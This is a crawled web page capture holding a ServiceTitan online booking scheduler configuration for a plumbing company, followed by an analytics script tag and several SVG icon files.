service?"},"outOfAreaMessage":{"__typename":"MultiLanguageString","en":"We are not able to provide service at this time. Please contact us for more information."},"redirectUrl":{"__typename":"MultiLanguageString","en":""},"phoneNumber":{"__typename":"MultiLanguageString","en":""},"scheduleTitle":{"__typename":"MultiLanguageString","en":"When do you need us?"},"schedulerTitle":{"__typename":"MultiLanguageString","en":"Book Online Now"},"termsOfService":{"__typename":"MultiLanguageString","en":"I agree to the terms of booking."},"tradeTitle":{"__typename":"MultiLanguageString","en":"What do you need help with?"},"zipcodeMessage":{"__typename":"MultiLanguageString","en":"Enter your zip or postal code so we can check if we provide service in your area."},"zipcodeTitle":{"__typename":"MultiLanguageString","en":"Where are you?"}},"styles":{"__typename":"SchedulerStyles","primaryColor":"scienceBlue","secondaryColor":"colorWhite"},"status":"ACTIVE","embedApiKey":"tupxwo05tjp6c8uw4rv133wq","themeKey":"scienceBlue"},"clientId":"cl_cllv53idt001p08578r0y2e8d","coverageArea":{"__typename":"SchedulerCoverageArea","zones":["64711353","64842586","64844122"]},"id":"sched_m6fywfqyzi40agdetoljpn5o","isDefault":false,"isRoutable":false,"issues":[{"__typename":"SchedulerIssue","additionalDetail":null,"category":"PLUMBER","id":"aab85e99-28cb-4419-be3c-6a16c88d7353","jobtype":null,"label":null,"optionsTitle":"Please select your service.","parent":null,"showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","jobtype":null,"label":"Repair","optionsTitle":"What needs to be repaired?","parent":"aab85e99-28cb-4419-be3c-6a16c88d7353","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"c09850af-2f60-43e3-8c1d-6b28ada47b88","jobtype":null,"label":"Unclog Drain","optionsTitle":"What drain or fixture is clogged?","parent":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"e3872274-6a72-4531-b459-e85391b63002","jobtype":"397","label":"Toilet","optionsTitle":null,"parent":"c09850af-2f60-43e3-8c1d-6b28ada47b88","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"abe69696-75d8-43da-a0a0-27ad130e4eae","jobtype":"8768","label":"Kitchen sink","optionsTitle":null,"parent":"c09850af-2f60-43e3-8c1d-6b28ada47b88","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"518dff97-4e68-495d-80d2-5d745f1aa760","jobtype":"9528","label":"Bathroom sink","optionsTitle":null,"parent":"c09850af-2f60-43e3-8c1d-6b28ada47b88","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"ef58ea1f-6bb8-4bbc-ae45-59bf7f47fb00","jobtype":"344786","label":"Laundry line","optionsTitle":null,"parent":"c09850af-2f60-43e3-8c1d-6b28ada47b88","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"4bc210a2-4498-48d5-9316-05ed7b2b2270","jobtype":null,"label":"Tub/shower","optionsTitle":null,"parent":"c09850af-2f60-43e3-8c1d-6b28ada47b88","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"d475f846-2bb1-4d69-bd8f-0117f5b1c879","jobtype":null,"label":"Floor drain","optionsTitle":null,"parent":"c09850af-2f60-43e3-8c1d-6b28ada47b88","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"a2f27b56-db68-4cc9-9956-da0316ea9ebd","jobtype":null,"label":"Other","optionsTitle":null,"parent":"c09850af-2f60-43e3-8c1d-6b28ada47b88","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]}]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"d4954b60-5cc1-4a99-a9b0-9f0db6f2172e","jobtype":null,"label":"Repair faucet","optionsTitle":null,"parent":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"8b88ddf7-f51c-4378-a058-979779051552","jobtype":"403","label":"Repair garbage disposal","optionsTitle":null,"parent":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"8a908ca2-eabf-4164-aa52-4c924cbb2e4a","jobtype":null,"label":"Repair outdoor systems","optionsTitle":null,"parent":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"278a6373-48cb-4119-aa6e-efe13fbb4913","jobtype":null,"label":"Repair pipe","optionsTitle":null,"parent":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"cedcc453-439c-4282-99fd-9635b539fc5b","jobtype":null,"label":"Repair sewer","optionsTitle":null,"parent":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"d8e506d1-7f54-429e-9047-96fc42ce6286","jobtype":null,"label":"Repair shower","optionsTitle":null,"parent":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"6e590ebf-525b-4c70-97fd-9f75a4874f72","jobtype":null,"label":"Repair toilet","optionsTitle":null,"parent":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"fdcb9cf7-1854-4f3c-bca2-99f64a12ea9b","jobtype":null,"label":"Repair water heater","optionsTitle":null,"parent":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"3570f9c7-a9b5-44d8-94b6-35bd30857e32","jobtype":null,"label":"Find \u0026 repair leak","optionsTitle":null,"parent":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]}]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"5b1241a2-3018-43af-ac9c-e3ec7218d566","jobtype":null,"label":"Install","optionsTitle":"What type of fixture needs installed?","parent":"aab85e99-28cb-4419-be3c-6a16c88d7353","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"968ed953-eac5-45ba-9d40-fa8d62bba07e","jobtype":"398","label":"Faucet","optionsTitle":null,"parent":"5b1241a2-3018-43af-ac9c-e3ec7218d566","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"3a4cfdd4-cce9-41d6-9fb9-93d1880de53b","jobtype":"398","label":"Toilet","optionsTitle":null,"parent":"5b1241a2-3018-43af-ac9c-e3ec7218d566","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"60dcccc2-3811-404c-9099-cf7242b5f795","jobtype":"398","label":"Kitchen sink","optionsTitle":null,"parent":"5b1241a2-3018-43af-ac9c-e3ec7218d566","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"c03795fe-082d-4991-99ba-397028760e99","jobtype":"403","label":"Garbage disposal","optionsTitle":null,"parent":"5b1241a2-3018-43af-ac9c-e3ec7218d566","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"91c7b526-6bb9-46fd-a97c-2fbf9feca266","jobtype":"402","label":"Water Heater","optionsTitle":null,"parent":"5b1241a2-3018-43af-ac9c-e3ec7218d566","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]}]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"da436b2b-467a-453c-a2cf-95aef477eb66","jobtype":null,"label":"Maintenance","optionsTitle":null,"parent":"aab85e99-28cb-4419-be3c-6a16c88d7353","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"0e4522ee-5c81-4d3b-9a7a-60d3ab28fa61","jobtype":null,"label":"Misc.","optionsTitle":null,"parent":"aab85e99-28cb-4419-be3c-6a16c88d7353","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"dbd778ad-b8db-4a7e-b858-e09df1cdfc84","jobtype":null,"label":"Septic Tank Pumping","optionsTitle":null,"parent":"aab85e99-28cb-4419-be3c-6a16c88d7353","showWarnMessage":null,"default":false,"duplicatedFrom":null,"children":[]}]}],"templateKey":"STANDARD","themeKey":"scienceBlue","navSequence":["LOCATION","TRADE_AND_JOB","AVAILABILITY","CUSTOMER_LOOKUP","ADDRESS","BOOKING_CONFIRMATION"],"navigationMode":"CARD","schedulingOptions":{"__typename":"SchedulingOptions","calendarLengthDays":7,"schedulingMode":"TIMESLOTS","acpSkillsBasedAvailability":false,"sendAppointmentAsJob":true,"useCustomerTimezone":false,"useNaiveTimezone":false,"requireValidAddress":false},"status":"LIVE","strings":{"__typename":"SchedulerStrings","additionalDetailsPlaceholder":{"__typename":"MultiLanguageString","en":"Provide details about your issue here"},"bannerTitle":{"__typename":"MultiLanguageString","en":"Let us help you today."},"bookAnotherApptTitle":{"__typename":"MultiLanguageString","en":"NEED ANOTHER BOOKING?"},"bookAnotherApptButtonLabel":{"__typename":"MultiLanguageString","en":"Book Another Appointment"},"confirmationNextStepsMessage":{"__typename":"MultiLanguageString","en":"A member of our team will be in touch about your appointment. For questions, rescheduling or cancellations, please contact us"},"confirmationTitle":{"__typename":"MultiLanguageString","en":"Help is on the way"},"customerContactDisclaimer":{"__typename":"MultiLanguageString","en":"I am the owner of this residential property and I agree to be contacted for my service request, promotions and marketing purposes."},"customerContactTitle":{"__typename":"MultiLanguageString","en":"How should we reach you?"},"deadEndMessageTitle":{"__typename":"MultiLanguageString","en":"Contact us for assistance"},"deadEndMessage":{"__typename":"MultiLanguageString","en":"We need additional information. Please call us to book your appointment. 805-212-9422"},"detailsTitle":{"__typename":"MultiLanguageString","en":"Additional Details"},"dispatchFeeAmount":{"__typename":"MultiLanguageString","en":"0"},"dispatchFeeTitle":{"__typename":"MultiLanguageString","en":"Free Estimates"},"dispatchFeeDescription":{"__typename":"MultiLanguageString","en":"There is no fee to send a technician out for service."},"emergencyButtonTitle":{"__typename":"MultiLanguageString","en":"Immediate Assistance"},"issueSpecWarnMessage":{"__typename":"MultiLanguageString","en":"I agree to the terms of booking."},"locationTitle":{"__typename":"MultiLanguageString","en":"Where do you need service?"},"marketingSmsDisclaimerMessage":{"__typename":"MultiLanguageString","en":"By checking this box, you agree to receive marketing and promotional messages via text at the number provided. Consent is not a condition of purchase. Message and Data Rates may apply. Message frequency varies. You may unsubscribe to stop receiving further messages at any time by replying STOP. Text HELP for customer care information."},"outOfAreaMessage":{"__typename":"MultiLanguageString","en":"We are not able to provide service at this time. Please contact us for more information."},"paymentMethodTitle":{"__typename":"MultiLanguageString","en":"Payment Method"},"paymentMethodMessage":{"__typename":"MultiLanguageString","en":"We require a payment method to hold your appointment. You will not be charged right now."},"recurringServiceTitle":{"__typename":"MultiLanguageString","en":"Recurring Services"},"recurringServiceDescription":{"__typename":"MultiLanguageString","en":"It looks like you're setting up a recurring appointment. Would you like to book this as a recurring service for convenience, or continue as a one-time service?"},"recurringServiceYesButton":{"__typename":"MultiLanguageString","en":"Book Recurring"},"recurringServiceNoButton":{"__typename":"MultiLanguageString","en":"Book One-Time"},"redirectUrl":{"__typename":"MultiLanguageString","en":""},"phoneNumber":{"__typename":"MultiLanguageString","en":"8052129422"},"scheduleTitle":{"__typename":"MultiLanguageString","en":"When do you need us?"},"schedulerTitle":{"__typename":"MultiLanguageString","en":"Book Online Now!"},"termsOfService":{"__typename":"MultiLanguageString","en":"There is no fee for a service technician to come out to assess your plumbing issue. ......I agree to these terms of booking."},"tradeTitle":{"__typename":"MultiLanguageString","en":"What do you need help with?"},"transactionalSmsDisclaimerMessage":{"__typename":"MultiLanguageString","en":"By checking this box, you agree to receive text messages at the number provided related to your request, appointment updates and notifications, including messages sent by the autodialer. Consent is not a condition of purchase. Message and Data Rates may apply. Message frequency varies. You may unsubscribe to stop receiving further messages at any time by replying STOP. Text HELP for customer care information."},"zipcodeMessage":{"__typename":"MultiLanguageString","en":"Enter your zip code so we can check if we provide service in your area."},"zipcodeTitle":{"__typename":"MultiLanguageString","en":"Where are you?"}},"styles":{"__typename":"SchedulerStyles","primaryColor":"scienceBlue","secondaryColor":"colorWhite"},"timezone":"America/Los_Angeles","tenantId":"467060665","name":"Basic Scheduler","emergencyButtonEnabled":true,"firstAvailableEnabled":true,"customerLookupEmailRequired":false,"bookingConfirmationCustomerDetailsEnabled":true,"bookingConfirmationCustomerDetailsRequired":false,"bookingConfirmationCustomerMediaUploadEnabled":true,"bookingConfirmationDispatchFeeEnabled":true,"bookingConfirmationRedirectUrlEnabled":false,"bookAnotherApptEnabled":false,"customerContactDisclaimerEnabled":true,"marketingProSmsOptinEnabled":false,"marketingProSmsOptInOnContactInfo":false,"paymentMethodCollectionEnabled":false,"paymentMethodCollectionSkippable":false,"paymentModulePlacement":null,"savedCardsEnabled":true,"membership":{"__typename":"Membership","identification":{"__typename":"MembershipIdentification","enabled":false},"signUp":{"__typename":"SignUp","enabled":false,"placement":null,"membershipTypes":[]}},"customerNameOrder":false,"locationNameOrder":false,"hideCustomerLocation":false,"trades":[{"__typename":"SchedulerTrade","category":"PLUMBER","label":"Plumbing"}],"headerOptions":null,"mode":"STANDARD","privacyPolicyLink":"","termsOfServiceLink":"","smartDispatchFeeEnabled":false,"recurringServicesEnabled":false,"recurringServicesConfigs":{"__typename":"RecurringServicesConfigs","showBookingOptions":true},"issuesFlat":[{"__typename":"SchedulerIssue","additionalDetail":null,"category":"PLUMBER","id":"aab85e99-28cb-4419-be3c-6a16c88d7353","jobtype":null,"label":null,"optionsTitle":"Please select your service.","parent":null,"showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","jobtype":null,"label":"Repair","optionsTitle":"What needs to be repaired?","parent":"aab85e99-28cb-4419-be3c-6a16c88d7353","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"c09850af-2f60-43e3-8c1d-6b28ada47b88","jobtype":null,"label":"Unclog Drain","optionsTitle":"What drain or fixture is clogged?","parent":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"e3872274-6a72-4531-b459-e85391b63002","jobtype":"397","label":"Toilet","optionsTitle":null,"parent":"c09850af-2f60-43e3-8c1d-6b28ada47b88","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"abe69696-75d8-43da-a0a0-27ad130e4eae","jobtype":"8768","label":"Kitchen sink","optionsTitle":null,"parent":"c09850af-2f60-43e3-8c1d-6b28ada47b88","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"518dff97-4e68-495d-80d2-5d745f1aa760","jobtype":"9528","label":"Bathroom sink","optionsTitle":null,"parent":"c09850af-2f60-43e3-8c1d-6b28ada47b88","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"ef58ea1f-6bb8-4bbc-ae45-59bf7f47fb00","jobtype":"344786","label":"Laundry line","optionsTitle":null,"parent":"c09850af-2f60-43e3-8c1d-6b28ada47b88","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"4bc210a2-4498-48d5-9316-05ed7b2b2270","jobtype":null,"label":"Tub/shower","optionsTitle":null,"parent":"c09850af-2f60-43e3-8c1d-6b28ada47b88","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"d475f846-2bb1-4d69-bd8f-0117f5b1c879","jobtype":null,"label":"Floor drain","optionsTitle":null,"parent":"c09850af-2f60-43e3-8c1d-6b28ada47b88","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"a2f27b56-db68-4cc9-9956-da0316ea9ebd","jobtype":null,"label":"Other","optionsTitle":null,"parent":"c09850af-2f60-43e3-8c1d-6b28ada47b88","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"d4954b60-5cc1-4a99-a9b0-9f0db6f2172e","jobtype":null,"label":"Repair faucet","optionsTitle":null,"parent":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"8b88ddf7-f51c-4378-a058-979779051552","jobtype":"403","label":"Repair garbage disposal","optionsTitle":null,"parent":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"8a908ca2-eabf-4164-aa52-4c924cbb2e4a","jobtype":null,"label":"Repair outdoor systems","optionsTitle":null,"parent":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"278a6373-48cb-4119-aa6e-efe13fbb4913","jobtype":null,"label":"Repair pipe","optionsTitle":null,"parent":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"cedcc453-439c-4282-99fd-9635b539fc5b","jobtype":null,"label":"Repair sewer","optionsTitle":null,"parent":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"d8e506d1-7f54-429e-9047-96fc42ce6286","jobtype":null,"label":"Repair shower","optionsTitle":null,"parent":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"6e590ebf-525b-4c70-97fd-9f75a4874f72","jobtype":null,"label":"Repair toilet","optionsTitle":null,"parent":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"fdcb9cf7-1854-4f3c-bca2-99f64a12ea9b","jobtype":null,"label":"Repair water heater","optionsTitle":null,"parent":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"3570f9c7-a9b5-44d8-94b6-35bd30857e32","jobtype":null,"label":"Find \u0026 repair leak","optionsTitle":null,"parent":"0ab7bbc0-5e5e-4a4f-a268-b734a5288d08","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"5b1241a2-3018-43af-ac9c-e3ec7218d566","jobtype":null,"label":"Install","optionsTitle":"What type of fixture needs installed?","parent":"aab85e99-28cb-4419-be3c-6a16c88d7353","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"968ed953-eac5-45ba-9d40-fa8d62bba07e","jobtype":"398","label":"Faucet","optionsTitle":null,"parent":"5b1241a2-3018-43af-ac9c-e3ec7218d566","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"3a4cfdd4-cce9-41d6-9fb9-93d1880de53b","jobtype":"398","label":"Toilet","optionsTitle":null,"parent":"5b1241a2-3018-43af-ac9c-e3ec7218d566","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"60dcccc2-3811-404c-9099-cf7242b5f795","jobtype":"398","label":"Kitchen sink","optionsTitle":null,"parent":"5b1241a2-3018-43af-ac9c-e3ec7218d566","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"c03795fe-082d-4991-99ba-397028760e99","jobtype":"403","label":"Garbage disposal","optionsTitle":null,"parent":"5b1241a2-3018-43af-ac9c-e3ec7218d566","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"91c7b526-6bb9-46fd-a97c-2fbf9feca266","jobtype":"402","label":"Water Heater","optionsTitle":null,"parent":"5b1241a2-3018-43af-ac9c-e3ec7218d566","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"da436b2b-467a-453c-a2cf-95aef477eb66","jobtype":null,"label":"Maintenance","optionsTitle":null,"parent":"aab85e99-28cb-4419-be3c-6a16c88d7353","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"0e4522ee-5c81-4d3b-9a7a-60d3ab28fa61","jobtype":null,"label":"Misc.","optionsTitle":null,"parent":"aab85e99-28cb-4419-be3c-6a16c88d7353","showWarnMessage":null,"default":false,"duplicatedFrom":null},{"__typename":"SchedulerIssue","additionalDetail":null,"category":null,"id":"dbd778ad-b8db-4a7e-b858-e09df1cdfc84","jobtype":null,"label":"Septic Tank Pumping","optionsTitle":null,"parent":"aab85e99-28cb-4419-be3c-6a16c88d7353","showWarnMessage":null,"default":false,"duplicatedFrom":null}]}],"userMetadata":{"browserName":"Chrome","browserVersion":"131.0.0.0","deviceModel":"Macintosh","deviceVendor":"Apple","engineName":"Blink","engineVersion":"131.0.0.0","ipAddress":"18.219.47.85","isBot":false,"osName":"Mac OS","osVersion":"10.15.7","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)"},"schedulerId":"sched_m6fywfqyzi40agdetoljpn5o","isRoutingEnabled":false},"baseURL":"https://api.scheduler.servicetitan.com","environment":"production","__N_SSP":true},"page":"/","query":{"brandId":"brand_oghoo812pz0rgtvawvdmlgqk","api_key":"tupxwo05tjp6c8uw4rv133wq","schedulerid":"sched_m6fywfqyzi40agdetoljpn5o","client_url":"https://www.rootersolutionssd.com/reviews.html","client_referrer":""},"buildId":"5ZUHsJAM1UA6uSkUoCLQV","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"scriptLoader":[]}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"83e7acd28eae48fbb53372e456c76d9f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rootersolutionssd.com/images/quote-icon.svg
body_size: 822
content:
<svg xmlns="http://www.w3.org/2000/svg" width="133.944" height="133.944" viewBox="0 0 133.944 133.944"><defs><clipPath id="clip-path"><path id="Rectangle_824" data-name="Rectangle 824" fill="#f7901e" d="M0 0h66.585v52.465H0z"/></clipPath><filter id="Ellipse_26" x="0" y="0" width="133.944" height="133.944" filterUnits="userSpaceOnUse"><feOffset dx="3" dy="3"/><feGaussianBlur stdDeviation="5" result="blur"/><feFlood flood-color="#12353c" flood-opacity=".2"/><feComposite operator="in" in2="blur"/><feComposite in="SourceGraphic"/></filter></defs><g id="Group_1023" data-name="Group 1023" transform="translate(-506.527 -658.342)"><g transform="translate(506.527 658.342)" filter="url(#Ellipse_26)" id="Average_Bubble" data-name="Average Bubble"><circle id="Ellipse_26-2" data-name="Ellipse 26" cx="51.972" cy="51.972" transform="translate(12 12)" fill="#fff" r="51.972"/></g><g id="Group_382" data-name="Group 382" transform="translate(537.207 696.082)"><g id="Group_381" data-name="Group 381" clip-path="url(#clip-path)" fill="#f7901e"><path id="Path_542" data-name="Path 542" d="M1.266 18.615q.58-1.812 1.32-3.53A28.667 28.667 0 019.644 5.049a20.947 20.947 0 014.875-3.328A19.586 19.586 0 0118.133.377c.285-.075.567-.186.822.087a2.246 2.246 0 01-.571.678q-.357.371-.709.747a50.589 50.589 0 00-8.6 12 22.313 22.313 0 00-2.152 6.375 5.2 5.2 0 01-.2.8 1.186 1.186 0 00.2 1.369c.45.426.925.293 1.425.064a12.183 12.183 0 0113.565 2.166 11.746 11.746 0 013.77 7.1 12.869 12.869 0 01-.468 5.171 11.492 11.492 0 01-9.376 8.632C10.207 46.665 5.137 44 2.477 38.7a23.811 23.811 0 01-2.377-9 28.911 28.911 0 011.166-11.085" transform="translate(6.214 2.698)"/><path id="Path_543" data-name="Path 543" d="M69.286 45.425a11.881 11.881 0 01-10.217-3.7 13.676 13.676 0 01-2.144-3.043 21.7 21.7 0 01-1.079-2.417 26.248 26.248 0 01-1.535-9.747 31.865 31.865 0 01.224-3.315 30.558 30.558 0 017.582-16.632 21 21 0 015.514-4.547A20.6 20.6 0 0172.283.1a1.065 1.065 0 011.032.063c-.288.3-.531.558-.775.812Q71.446 2.124 70.4 3.31a48.266 48.266 0 00-7.039 10.29 22.555 22.555 0 00-2.139 6.319 5.1 5.1 0 01-.211.862 1.16 1.16 0 00.217 1.366 1.146 1.146 0 001.377.053 12.38 12.38 0 0114.125 2.651 11.962 11.962 0 011.936 2.712 12.321 12.321 0 01-9.38 17.863" transform="translate(-17.416 2.824)"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rootersolutionssd.com/images/star-solid.svg
body_size: 26
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.173" height="16.652" viewBox="0 0 17.173 16.652"><path id="star-solid" d="M33.664.585a1.042 1.042 0 00-1.873 0L29.7 4.888l-4.67.689a1.041 1.041 0 00-.579 1.769L27.84 10.7l-.8 4.738a1.043 1.043 0 001.519 1.093l4.172-2.231 4.169 2.23a1.043 1.043 0 001.519-1.093l-.8-4.738 3.389-3.353a1.041 1.041 0 00-.579-1.769l-4.673-.689z" transform="translate(-24.144)" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rootersolutionssd.com/images/phone-solid.svg
body_size: 56
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.102" height="16.102" viewBox="0 0 16.102 16.102"><path id="phone-solid" d="M15.506.763l-3.27-.755a.76.76 0 00-.865.437l-1.51 3.523a.753.753 0 00.217.881l1.906 1.56a11.655 11.655 0 01-5.573 5.573l-1.56-1.906a.754.754 0 00-.881-.217L.449 11.367a.764.764 0 00-.44.868l.755 3.271a.755.755 0 00.736.585A14.59 14.59 0 0016.091 1.5a.754.754 0 00-.585-.737z" transform="translate(.01 .011)" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rootersolutionssd.com/images/content-bg.svg
body_size: 51878
content:
